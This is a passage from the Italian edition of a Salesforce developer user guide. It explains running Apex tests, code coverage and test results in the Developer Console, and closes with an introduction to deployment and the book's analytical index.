Dopo che sono state selezionate le classi di test da eseguire, le classi selezionate vengono poste
nell'area di attesa dei processi Apex per l'esecuzione. Il numero massimo di classi di test che possono
essere selezionate per l'esecuzione è il numero più elevato tra 500 oppure 10 moltiplicato per il numero di classi di test nell'organizzazione
per un periodo di 24 ore. Per le organizzazioni Sandbox e quelle che utilizzano la versione Developer Edition, questo limite è maggiore
e supera 500 oppure 20 moltiplicato per il numero di classi di test nell'organizzazione.
Mentre i test sono in esecuzione, è possibile selezionare uno o più test e fare clic su Interrompi per annullare.
Al termine di un test, è possibile:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione dei test Apex | 298
• Fare clic sul test per visualizzare i dettagli dei risultati, oppure, se un test non viene completato, vengono visualizzati il primo messaggio
di errore e la traccia dello stack.
• Fare clic su Visualizza per vedere l'origine di Apex code.
Nota: I risultati dei test rimangono visualizzati per 60 minuti in seguito al completamento dell'operazione.
Utilizzare la pagina Risultati test Apex per vedere tutti i risultati dei test della propria organizzazione. Da Imposta, immettere Apex nella
casella Ricerca veloce, quindi selezionare Esecuzione test Apex e fare clic su Visualizza cronologia test.
Utilizzare la Console sviluppatore per visualizzare ulteriori informazioni sull'esecuzione del test:
1. Aprire la Console sviluppatore.
2. Eseguire i test utilizzando la pagina Esecuzione test Apex.
3. Controllare la Console sviluppatore per esaminare passo per passo la richiesta.
Disabilitazione dell'esecuzione parallela dei test
I test che vengono avviati dall'interfaccia utente di Salesforce (inclusa la Console sviluppatore) vengono eseguiti in parallelo. L'esecuzione
parallela dei test può accelerare il tempo di esecuzione dei test. Talvolta, l'esecuzione parallela dei test genera problemi di conflitto dei
dati; in questi casi, è possibile disattivare l'esecuzione parallela. In particolare, possono verificarsi conflitti di dati ed errori
UNABLE_TO_LOCK_ROW nei seguenti casi.
• Quando i test aggiornano gli stessi record contemporaneamente. L'aggiornamento degli stessi record avviene in genere quando i
test non creano dati propri e disattivano l'isolamento dei dati per accedere ai dati dell'organizzazione.
• Quando si verifica una fase di stallo nei test che vengono eseguiti in parallelo e tentano di creare record con valori di campi indice
duplicati. I dati di test vengono ritirati quando un metodo di test termina l'esecuzione. Si verifica una fase di stallo quando due test
in esecuzione attendono rispettivamente che l'altro ritiri i dati, il che si verifica se i due test inseriscono i record con gli stessi valori
univoci di campi indice in ordini diversi.
È possibile evitare questi errori disattivando l'esecuzione parallela di test nell'interfaccia utente di Salesforce:
1. Da Imposta, immettere Esecuzione test Apex nella casella Ricerca veloce, quindi selezionare Esecuzione test
Apex e fare clic su Opzioni...
2. Nella finestra di dialogo Opzioni di esecuzione test Apex, selezionare Disabilita test apex parallelo e fare clic su OK.
Per ulteriori informazioni sui dati dei test, vedere "Isolation of Test Data from Organization Data in Unit Tests" nel manuale Force.com
Apex Code Developer’s Guide. Questa opzione non influisce sull'esecuzione dell'ordine dei test, che continuano a essere eseguiti in modo
asincrono dalla pagina Esecuzione test Apex.
Esame dei risultati della copertura codice
Dopo avere eseguito i test utilizzando la pagina Esecuzione test Apex, è possibile visualizzare i dettagli della copertura codice nella
Console sviluppatore. Vedere Verifica della copertura codice.
Per ridurre il tempo di calcolo dei risultati della copertura codice complessiva ottenuti con Stima la copertura codice dell'organizzazione
nella pagina Esecuzione test Apex, fare clic su Opzioni..., selezionare Memorizza solo la copertura codice aggregata e fare clic su
OK. Utilizzare questa opzione solo quando si dispone di molti test e di volumi considerevoli di Apex code, cioè quando il numero di
metodi di test Apex moltiplicato per il numero di tutte le classi e i trigger è nell'ordine di centinaia di migliaia. Questa opzione determina
l'archiviazione dei risultati della copertura codice nella forma aggregata per tutti i metodi di test. Di conseguenza, non è possibile
visualizzare i risultati della copertura codice per un singolo metodo di test, incluse le evidenziazioni di colore blu e rosso che mostrano
riga per riga la copertura del codice nella Console sviluppatore. Per ulteriori informazioni sull'esecuzione dei test, vedere Creazione di
una serie di test nella Guida in linea e "Running Unit Test Methods" nel manuale Force.com Apex Code Developer’s Guide.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione dei test Apex | 299
Opzione test di sequenza di numerazione automatica indipendente
Per evitare interruzioni nei campi a numerazione automatica nei record dell'organizzazione causati dai record di prova creati nei test
Apex, fare clic su Opzioni..., selezionare Sequenza di numerazione automatica indipendente e quindi su OK. Questa opzione isola
la sequenza di numerazione automatica utilizzata nei test Apex dalla sequenza utilizzata nell'organizzazione. Di conseguenza, la creazione
dei dati di prova nei test Apex non genera una sequenza dei campi a numerazione automatica più alta per i nuovi record non di prova
nell'organizzazione.
Se questa opzione non viene abilitata, vi saranno delle interruzioni nei campi a numerazione automatica ogni volta che i test Apex creano
dei record di prova con campi a numerazione automatica. Ad esempio, se Account possiede un campo a numerazione automatica e
nell'organizzazione vi sono 50 record account, il valore di campo dell'ultimo account creato può essere N-0050. Dopo l'esecuzione di
un test Apex che crea cinque account di prova, la sequenza di numerazione automatica viene aumentata di cinque anche se questi
record di prova non sono vincolati al database e sono stati ritirati. Alla successiva creazione di un record account non di prova, il valore
del suo campo a numerazione automatica sarà N-0056 anziché N-0051; da qui, l'interruzione nella sequenza. Se si abilita questa
opzione prima di eseguire un test Apex che crea dati di prova, la sequenza di numerazione automatica viene mantenuta e il record non
di prova avrà un valore di numerazione automatica contiguo di N-0051.
Tenere presente che le interruzioni nella sequenza di numerazione automatica possono verificarsi anche in altre situazioni, ad esempio
quando non è possibile eseguire i trigger che tentano di inserire nuovi record e i record vengono ritirati. In questo caso, le interruzioni
non possono essere completamente evitate perché, nella stessa transazione, alcuni record vengono inseriti correttamente mentre altri
vengono ritirati.
VEDERE ANCHE:
Apertura della Console sviluppatore
Risultati dei test Apex
Dettagli dei risultati dei test Apex
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione dei test Apex | 300
Risultati dei test Apex
Da Imposta, immettere Apex nella casella Ricerca veloce, quindi selezionare Esecuzione
test Apex e fare clic su Visualizza cronologia test per visualizzare tutti i risultati dei test eseguiti
da qualsiasi utente all'interno della propria organizzazione. I risultati dei test vengono conservati
per 30 giorni in seguito al completamento dell'operazione, a meno che non vengano cancellati.
Per visualizzare un elenco filtrato di elementi, selezionare un elenco predeterminato dall'elenco a
discesa Visualizza o fare clic su Crea nuova visualizzazione per definire le proprie
visualizzazioni personalizzate.Per modificare o eliminare le visualizzazioni create, selezionarle
dall'elenco a discesa Visualizza e fare clic su Modifica.
Fare clic su Visualizza per visualizzare più dettagli in merito all'esecuzione di un test specifico.
Il registro debug viene impostato automaticamente su livelli e categorie specifici, che non è possibile
modificare nella pagina Esecuzione dei test Apex.
Categoria
Livello
Database
INFO
Apex Code
FINE
Apex Profiling
FINE
Flusso di lavoro
FINEST
Validation
INFO
Importante: per distribuire Apex o inserirlo in un pacchetto per Force.com AppExchange,
devono essere presenti le seguenti condizioni.
• Almeno il 75% di Apex code deve essere coperto da test di unità e tutti questi test devono
essere stati completati correttamente.
Tenere presente quanto segue.
– Durante la distribuzione di Apex a un'organizzazione di produzione, per impostazione
predefinita vengono eseguiti tutti i test di unità nello spazio dei nomi
dell'organizzazione.
– Le chiamate a System.debug non rientrano nel conteggio della copertura di
Apex Code.
– I metodi di test e le classi di test non rientrano nel conteggio della copertura di Apex
code.
– Benché il 75% di Apex code debba essere coperto dai test, non occorre concentrarsi
sulla percentuale di codice coperta, ma assicurarsi che ogni caso di utilizzo
dell'applicazione sia coperto, inclusi i casi positivi e negativi, nonché i record singoli
e in blocco. Questo dovrebbe determinare una copertura del codice da parte dei test
di unità pari ad almeno il 75%.
• Ogni trigger deve avere una copertura.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione di test nella Console
sviluppatore | 301
• Tutte le classi e i trigger devono essere compilati correttamente.
VEDERE ANCHE:
Dettagli dei risultati dei test Apex
Dettagli dei risultati dei test Apex
Per visualizzare tutti i risultati dei test eseguiti da qualsiasi utente all'interno della propria
organizzazione nella visualizzazione predefinita per 30 giorni, a meno che siano stati cancellati, da
Imposta immettere Apex nella casella Ricerca veloce, quindi selezionare Esecuzione test
Apex e fare clic su Visualizza cronologia test. Fare clic su Visualizza per visualizzare più dettagli
in merito all'esecuzione di un test specifico.
VEDERE ANCHE:
Risultati dei test Apex
Esecuzione di test nella Console sviluppatore
Esecuzione di test nella Console sviluppatore
Utilizzare la Console sviluppatore per impostare serie di test, eseguire i test e verificare la copertura
di Apex Code.
Il menu Test della Console sviluppatore consente di gestire le serie di test. Include le seguenti
opzioni:
• Always Run Asynchronously (Esegui sempre in modo asincrono): a meno che non sia
abilitata questa opzione, le serie di test che includono i test di una sola classe vengono eseguite
in modo sincrono. Le serie di test che includono più di una classe vengono eseguite in modo
asincrono indipendentemente dal fatto che sia abilitata questa opzione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
• New Run (Nuova serie): Crea una nuova serie di test. Per informazioni, vedere Creazione di
una serie di test.
• Rerun (Esegui di nuovo): esegue il test selezionato nella scheda Tests (Test).
• Rerun Failed Tests (Esegui di nuovo test non riusciti): scegliere questa opzione per eseguire nuovamente soltanto i test non
riusciti della serie di test evidenziata nella scheda Tests (Test).
• Run All (Esegui tutti): esegue tutti i test salvati.
• Abort (Interrompi): interrompe il test selezionato nella scheda Tests (Test).
• Collapse All (Comprimi tutto): comprime tutti i test aperti nella scheda Tests (Test).
• Expand All (Espandi tutto): espande tutti i test aperti nella scheda Tests (Test).
• Clear Test Data (Cancella dati del test): cancella i dati del test corrente e i risultati della copertura codice.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione di test nella Console
sviluppatore | 302
I test completati vengono elencati nella scheda Tests (Test) nel riquadro inferiore della Console sviluppatore.
Il riquadro Overall Code Coverage (Copertura codice totale) visualizza la percentuale di copertura di codice per ogni classe della
propria organizzazione. Il riquadro riporta sempre la percentuale corrente di ogni classe. Durante l'esecuzione del test di tutte le classi,
il riquadro visualizza in grassetto anche la percentuale a livello dell'intera organizzazione. Per ulteriori informazioni, vedere Verifica della
copertura codice.
Per ulteriori informazioni sui test, consultare la sezione Testing nel manuale Force.com Apex Code Developer's Guide
VEDERE ANCHE:
Creazione di una serie di test
Verifica della copertura codice
Verifica della copertura codice
La Console sviluppatore recupera e visualizza i dati della copertura di codice della propria organizzazione. I risultati della copertura di
codice provengono da qualsiasi test eseguito da un'API o da un'interfaccia utente (ad esempio, la Console sviluppatore, IDE Force.com
o la pagina Test Execution Apex - Esecuzione test Apex). Per cancellare i risultati correnti, fare clic su Test > Clear Test Data (Cancella
dati del test). Quando si modifica una classe, la copertura di codice per quella data classe viene rimossa e rimane indefinita finché non
si eseguono nuovamente dei test.
È possibile visualizzare la copertura di codice in diversi punti della Console sviluppatore.
• La scheda Tests (Test) include un riquadro Overall Code Coverage (Copertura codice totale) che visualizza la percentuale di
copertura per ogni classe Apex dell'organizzazione inclusa in una serie di test. Viene indicata anche la percentuale totale.
• Fare doppio clic su una serie di test completata per aprire una visualizzazione Tests Results (Risultati dei test) che mostra la classe
esaminata, il metodo di test, la durata, il risultato (classe ignorata, test superato o test non superato) e un messaggio di errore
facoltativo. Se il test non è stato superato, la colonna Stack Trace (Traccia dello stack) indica il metodo e il numero di riga a cui il test
si è bloccato.
• Per visualizzare la copertura del codice di una classe Apex riga per riga, aprire la classe. Il menu Code Coverage (Copertura codice)
include una o più delle seguenti opzioni, a seconda dei test implementati:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione di test nella Console
sviluppatore | 303
– None (Nessuno)
– All Tests (Tutti i test): La percentuale di copertura di codice ottenuta da tutte le serie di test.
– className.methodName: La percentuale di copertura di codice ottenuta da un metodo eseguito durante una serie di test.
Le righe di codice con copertura dei test sono visualizzate in blu. Le righe di codice senza copertura sono visualizzate in rosso. Le
righe di codice che non richiedono copertura (ad esempio parentesi graffe, commenti e chiamate System.debug) rimangono
bianche.
Nota: Quando si modifica una classe con copertura di codice, i colori blu e rosso nel Source Code Editor (Editor codice sorgente)
si attenuano per indicare che la copertura non è più valida. Quando si modifica e salva una classe, la relativa copertura viene rimossa.
Per verificare la copertura della classe, eseguire nuovamente i test.
VEDERE ANCHE:
Creazione di una serie di test
Esecuzione di test nella Console sviluppatore
http://www.salesforce.com/us/developer/docs/apexcode/Content/apex_code_coverage_best_pract.htm
Creazione di una serie di test
Una serie di test è un insieme di classi che contengono metodi di test. Impostare una serie di test nella Console sviluppatore per eseguire
i metodi di test in una o più classi di test.
1. Nella Console sviluppatore, fare clic sulla scheda Test (Test) > New Run (Nuova serie)
Le classi con metodi di test sono elencate nella finestra Select Tests (Selezione test).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione di test nella Console
sviluppatore | 304
2. Selezionare una classe nel riquadro Test Classes (Classi di test).
Per filtrare l'elenco di classi, utilizzare la casella Filter test classes (* = any) (Filtro classi di test (* = tutte)).
3. Una volta incluse tutte le classi desiderate nel riquadro Selected Test Classes (Classi di test selezionate), fare clic su Run (Esegui) per
mettere in coda le classi ed eseguirle.
La serie di test viene visualizzata nella scheda Tests (Test). Per interrompere un test, fare clic su Test > Abort (Interrompi).
Nota: Se i metodi di test inclusi eseguono chiamate ad altri metodi o classi definiti come test nella propria organizzazione,
verranno eseguiti anche quei metodi e classi.
4. Nella scheda Tests (Test), espandere la serie per vedere i risultati di ogni metodo richiamato da ogni classe della serie.
Nota: Le classi di test non richiedono copertura di codice, pertanto viene visualizzata una copertura dello 0% nel riquadro
Overall Code Coverage (Copertura codice totale) e la copertura codice totale non viene interessata.
5. Fare doppio clic sulla serie di test completata per aprire i risultati nella visualizzazione dettagliata che mostra la classe esaminata, il
metodo di test, la durata, il risultato (classe ignorata, test superato o test non superato) e un messaggio di errore facoltativo.
Se un test non è stato superato, la colonna Stack Trace (Traccia dello stack) indica il metodo e il numero di riga su cui il test si è
bloccato.
Nota: non è possibile accedere ai registri per le serie di test sincroni nella scheda Tests (Test). Tuttavia, è possibile accedere
a tutti i registri delle serie di test nella scheda Logs (Registri).
6. Selezionare un metodo di test per visualizzare la sua copertura per ogni classe nel riquadro Class Code Coverage (Copertura codice
classe).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Distribuisci | 305
7. Per cancellare i risultati correnti, fare clic su Test > Clear Test Data (Cancella dati del test).
VEDERE ANCHE:
Esecuzione di test nella Console sviluppatore
Verifica della copertura codice
Distribuisci
Questa sezione contiene le informazioni sulla distribuzione delle modifiche codificate nella propria organizzazione.
Le modifiche di codice dovrebbero essere effettuate in un Sandbox in modo che possano essere testate prima della distribuzione. I
Sandbox contengono copie dei dati, di codice e delle impostazioni di configurazione isolate dall'ambiente di produzione. È possibile
personalizzare la propria organizzazione e testare le applicazioni in un Sandbox e, quando si è pronti, distribuire le modifiche
all'organizzazione di produzione. In alcuni casi, potrebbero esserci più sviluppatori al lavoro in Sandbox diversi che, in seguito, coordinano
tali modifiche per la distribuzione. Queste sezioni contengono informazioni più dettagliate in merito al processo di distribuzione e agli
strumenti disponibili per sviluppare e distribuire le modifiche:
• Panoramica sulla distribuzione
• Scelta degli strumenti per lo sviluppo e la distribuzione di modifiche
INDICE ANALITICO
A
Accesso applicazione
approvazione della richiesta 246
negazione dell'accesso 247
richieste 245
Accesso remoto
ambito 230
autenticazione utenti 201
gestione delle applicazioni 187
OAuth
230
ambito 230
panoramica 167
revoca accesso 231
sviluppo per 201
terminologia 200
uso dell'endpoint UserInfo 239
utilizzo degli URL identità 234
utilizzo del token di accesso 233
utilizzo dell'endpoint configurazione autenticazione 243
utilizzo di Endpoint OpenID Connect Discovery 242
utilizzo di token ID 233
Ambito operativo
Campo 138
Apex
area di attesa dei processi 63–64
chiamata 66
classi 56
codice 49
codice sorgente 16
creazione di una classe 50
creazione di una classe da un WSDL 62
definizione di un trigger 51
dipendenze 59
eccezioni 54
editor 15–16
email 107
email eccezioni 54
errori nei pacchetti 55
esecuzione del debug 5, 270
esecuzione di test 59, 296
filtri del registro debug 280
gestione dei trigger 57
impostazione accesso classe 93–94
impostazione dell'accesso classe 95
Apex (continua)
impostazione della protezione delle classi 92
impostazioni di versione 58
livelli del registro debug 280
modifica 5
motivi di condivisione 95
ordine di precedenza del registro debug 279
pagina dei dettagli trigger 61
panoramica 49
registri debug 277
ricalcolo condivisione Apex 96
riepilogo classi 59
scaricamento di WSDL personalizzato 139
servizi di email 112
servizio Web esterno 66
test 297, 300–303
visualizzazione classe 59
Apex Code Developer’s Guide 49
API
download di un WSDL 139
API di autenticazione 243
API in blocco 140
API metadati 140
AppExchange
errori Apex 55
applicazione connessa
flusso bearer SAML 207
flusso di autenticazione 202, 215, 218, 223, 225, 228
flusso token bearer JWT 210
terminologia 200
Applicazione connessa
controllo accesso in 179–180, 182
creazione 167, 169
dettagli 180
disinstallazione 199
eliminazione 176
esecuzione di test delle notifiche push 188
gestione 181
inclusione in pacchetto 176
limitazioni IP per 179–180, 182
messaggi di errore notifiche push 190
modifica 176, 179–180, 182
monitoraggio uso 186
notifiche push APNS, esecuzione di test 189
Notifiche push GCM Android, esecuzione di test 190
URL iniziale 180, 182
Indice analitico
Applicazione di filtri ai registri debug 280
applicazioni connesse
provisioning utente 192, 194, 196
Applicazioni connesse
gestione delle applicazioni 187
uso dell'endpoint UserInfo 239
utilizzo dell'endpoint configurazione autenticazione 243
utilizzo di Endpoint OpenID Connect Discovery 242
Area di attesa dei processi per Apex 63–64
Autorizzazioni personalizzate
autorizzazioni personalizzate richieste 258
creazione 256
informazioni su 255
modifica 257
C
Campi
ambito operativo 138
dipendenze 138
Campi di unione
S-Control 134
Certificati di autenticazione client
download 139
Chat
abilitazione per le pagine Visualforce 86
disabilitazione per le pagine Visualforce 86
Chiamate
Errore: Impossibile analizzare la risposta alla chiamata 66
Classi
registri debug 294
Codice
protezione 100
componenti Lightning
Lightning Experience 91
Salesforce1 89
Componenti personalizzati, Visualforce
creazione 78
gestione 80
panoramica 77
visualizzazione 79
Condivisione
Motivi di condivisione Apex 95
ricalcolo condivisione Apex 96
Console sviluppatore
accesso 2
apertura 2
checkpoint 258, 260–261
codice sorgente 16
Console sviluppatore (continua)
Console sviluppatore
261
Visualizzazione Heap Dump Inspector 261
database 19
Debug 11
descrizione 5, 270
editor di codice 16
esecuzione del debug 258, 260–261
File 9
Griglia Query Results (Risultati della query) 11–14
heap dump
258, 260–261
Scheda Heap 261
Scheda Symbols 261
informazioni su 5, 270
interfaccia utente 7
layout 3
memoria 261
menu 9–11
Modifica 10
navigazione 3, 9–11
oggetto 19
organizzazione 3
prospettive 273
Query Editor 11–14
registri 263
registri debug 263
registri sviluppatore 263
schede 7
schema 19
serie di test 303
sezioni 3
simboli 261
Stato visualizzazione 276
Strumenti 11–14, 276
tabella 19
test Apex 303
variabili 261
verifica della copertura di codice 302
Visualizzazione Heap Dump Inspector 261
visualizzazione Log Inspector (Controllo registri) 273
visualizzazioni 7
controllo accesso in applicazione connessa 179–180, 182
CORS 142
creazione di un'applicazione connessa 167, 169
Indice analitico
D
G
Debug
JavaScript 88
Debug del codice 258
Dipendenze
campo 138
disinstallazione di un'applicazione connessa 199
Distribuzione delle modifiche di codice 305
Domande frequenti
Apex 66
chiamata 66
Classi e trigger 66
servizio Web esterno 66
gestione di un'applicazione connessa 181
Gestione eccezioni non rilevate 74
Griglia Query Results (Risultati della query) 11–14
Guida per lo sviluppatore Apex 49
E
Eccezioni
non rilevate 74
eliminazione di un'applicazione connessa 176
Email
elaborazione con Apex 107
servizi di email 107
Esecuzione del debug
analisi di un processo passo per passo 266
applicazione di filtri 280
flusso di lavoro 267
informazioni di profiling 267
livelli di registro classi e trigger 294
livello di registro 280
ordine di precedenza del registro debug 279
Esecuzione del debug di Apex 5, 270
esecuzione di Apex 52
Esecuzione di test 59, 296
Esecuzione di un test Apex 297, 300–303
Etichette personalizzate
aggiunta di traduzioni 122
modifica 120
modifica di traduzioni 121
panoramica 119
visualizzazione 122
execute anonymous 7
F
finestra della riga di comando 293
Formule
variabili globali 20
Framework Componente Lightning
panoramica 87
Funzioni
URLFOR 80
I
IDE 49
IDE Apex 49
IDE Force.com 140
Identità
SCIM e API REST 158
Impostazioni di versione 58, 75
inclusione di un'applicazione connessa in un pacchetto 176
inserimento intervalli IP nella whitelist in applicazione connessa
176
Insiemi di autorizzazioni
Visualforce 99
Integrazione
download del certificato di autenticazione di un client 139
download di un WSDL 139
S-Control 123, 125
intervalli IP con applicazione connessa 176
J
JavaScript 142
L
Lightning Experience
aggiunta di componenti Lightning 91
Visualforce 68
limitazioni IP per applicazione connessa 179–180, 182
Link azioni
modelli 144
M
Mash-up
esempi 129
Messaggio di errore
notifiche push 190
Metadati personalizzati
accesso a tipi e record 252
API metadati 251
informazioni su 247
inserimento nei pacchetti e installazione 254
limiti 249–250
Query 253
Modalità sviluppo
abilitazione 70
Indice analitico
Modelli di gruppo dei link azioni
eliminazione 157
inclusione in pacchetto 157
modifica 156
progettazione 144
Modelli di link azioni
creazione 152
Modifica Apex 5
modifica di un'applicazione connessa 176, 179–180, 182
Monitoraggio
dettagli dei processi di caricamento dati in blocco 161
processi di caricamento dati in blocco 159
monitoraggio dell'uso di un'applicazione connessa 186
N
notifiche push
esecuzione di test 188–190
messaggi di errore 190
O
OAuth
autenticazione 201
codici di errore 206
endpoint 202
flusso asserzioni SAML 228
flusso bearer SAML 207
flusso di autenticazione 202, 215, 218, 223, 225
flusso di autenticazione nome utente-password 223
flusso di autenticazione OAuth 1.0.A 202
Flusso di autenticazione server Web 218
flusso di autenticazione utente-agente 225
flusso token bearer JWT 210
flusso token di aggiornamento 215
revoca dei token 231
terminologia 200
utilizzo degli URL identità 234, 239, 242
utilizzo del token di accesso 233
utilizzo di token ID 233
oggetto InboundEmail 116
oggetto InboundEmail.BinaryAttachment 118
oggetto InboundEmail.Header 117
oggetto InboundEmail.TextAttachment 118
oggetto InboundEmailResult 118
oggetto InboundEnvelope 119
OpenID Connect 234, 239, 242
Ottimizzazione di Salesforce con il codice
introduzione 1
P
Pacchetti
errori Apex 55
Pacchetti gestiti
ignorare etichette personalizzate 121
Pagine Visualforce
campi di unione 72
Pianificazione Apex 65
Procedura guidata provisioning utente 194
Processi batch 65
Processi di approvazione
registri debug 277
Processi di caricamento dati in blocco
monitoraggio 159
visualizzazione dei dettagli dei processi 161
Profili
Visualforce 99
Protezione
codice 100
Visualforce 97–98
Protezione del codice 92
provisioning utente
applicazioni connesse 192, 194, 196
rapporti 198
Q
Query Editor 11–14
R
rapporti
provisioning utente 198
Registri debug
classi e trigger 294
filtri 280
livelli 280
ordine di precedenza 279
registro 7, 293
registro debug 7, 293
Regole di assegnazione
registri debug 277
Regole di convalida
registri debug 277
Regole di flusso di lavoro
registri debug 277
Regole di inoltro al livello superiore
registri debug 277
Regole di risposta automatica
registri debug 277
Resource, variabile globale 80
Indice analitico
riga di comando 7
Risorse statiche
definizione 82
gestione 83
panoramica 80
visualizzazione 83
S
S-Control
campi di unione 134
confronto con le pagine Visualforce 134
creazione 123, 125
definizione 123, 125
eliminazione 127
esempi 129
esempi utili 129
informazioni su 124
modifica 125
suggerimenti 128
tipi di campo unione 20
variabili globali 20
S-Control personalizzati
informazioni su 124
Salesforce1
aggiunta di componenti Lightning 89
SAML
flusso asserzioni SAML 228
OAuth 228
Schede
Visualforce 73
SCIM 158
Scrittura del codice 2
Servizi di email
indirizzi di servizi di email 108
modifica 109
oggetto InboundEmail 116
oggetto InboundEmail.BinaryAttachment 118
oggetto InboundEmail.Header 117
oggetto InboundEmail.TextAttachment 118
oggetto InboundEmailResult 118
oggetto InboundEnvelope 119
Single Sign-On
flusso asserzioni SAML 228
OAuth 228
SOQL 11–14
Stato visualizzazione 276
Strumenti per lo sviluppatore Apex 49
Strumento di migrazione Force.com 140
Sviluppo
protezione 100
system log 7, 293
T
Test Apex 297, 300–303
Test di unità 297, 300–303
token, revoca 231
Transazioni, riproduzione 5, 270
Trigger
definizione 51
gestione 57
pagina dei dettagli 61
registri debug 294
U
URL identità 234, 239, 242
URL iniziale in applicazione connessa 182
URLFOR, funzione 80
Uso del codice 14
utenti
provisioning 192, 194, 196
Utilizzo API
dettagli 166
notifiche 165–166
V
Valori variabile globale azione 41
Variabili globali
$Resource 80
descrizione 20
valori validi $Action 41
Verifica delle modifiche nell'organizzazione 295
Visual Workflow
impostazione del comportamento finale 85
Visualforce
abilitazione chat 86
codice sorgente 16
componenti personalizzati 77
creazione delle pagine 68
creazione delle schede 73
dettagli delle pagine 71
disabilitazione chat 86
editor 15–16
esecuzione del debug 5, 270
gestione delle pagine 72
impostazioni del browser 76
impostazioni di versione 75
incorporare i flussi 84
Indice analitico
Visualforce (continua)
insiemi di autorizzazioni 99
Lightning Experience 68
modalità sviluppo 70
panoramica 67
profili 99
protezione 76, 97–98
risorse statiche 80
Stato visualizzazione 276
Strumenti 276
variabili globali 20
Visualizzatore anteprima app Area di disegno
panoramica 136
visualizzazione Log Inspector (Controllo registri)
sezioni 264
Visualizzazione Log Inspector (Controllo registri)
albero delle prestazioni 265
back trace 265–266
informazioni di profiling 267
registro esecuzioni 266
sezione della sorgente 267
stack 265–266
unità eseguite 267
W
WSDL
download 139